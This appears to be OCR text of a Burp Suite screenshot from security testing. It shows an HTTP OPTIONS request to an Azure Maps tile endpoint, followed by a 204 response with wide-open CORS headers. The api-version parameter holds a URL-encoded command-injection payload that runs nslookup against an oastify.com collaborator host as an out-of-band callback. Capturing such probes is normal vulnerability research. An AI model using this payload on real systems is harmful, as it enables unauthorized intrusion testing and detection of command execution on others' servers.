 Request
Pretty Raw Hex \n
1 OPTIONS /map/tile?api-version=
nslookup%20-q%3dcname%20i4ntdl08p0yynmr1b1mah5totfz
8nzbseg53vrk.oastify.com.%26&tilesetId=
microsoft.core.vector&zoom=12&x=700&y=1636&view=
Unified&language=ngt&cstl=s23&og=2162&sv=9.14
HTTP/2
2 Host: atlas.azure.us
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Access-Control-Request-Method: GET
8 Access-Control-Request-Headers:
map-agent,ms-am-request-origin,session-id,subscript
ion-key
9 Origin: null
0 Dnt: 1
1 Sec-Fetch-Dest: empty
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Site: cross-site
4 Te: trailers
5 Cookie: browserId=
20231f76-e8b1-4daf-a905-0f064c489ab8; portalId=
20231f76-e8b1-4daf-a905-0f064c489ab8
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/2 204 No Content
2 Content-Type: application/json
3 Date: Tue, 28 Mar 2023 14:00:23 GMT
4 Server: Kestrel
5 Access-Control-Allow-Headers:
map-agent,ms-am-request-origin,session-id,subscrip
tion-key
6 Access-Control-Allow-Methods:
GET,HEAD,POST,PUT,DELETE,OPTIONS
7 Access-Control-Allow-Origin: *
8 Access-Control-Max-Age: 3600
9 X-Ms-Azuremaps-Region: USGov Virginia
10 X-Content-Type-Options: nosniff
11 Strict-Transport-Security: max-age=31536000;
includeSubDomains
12
13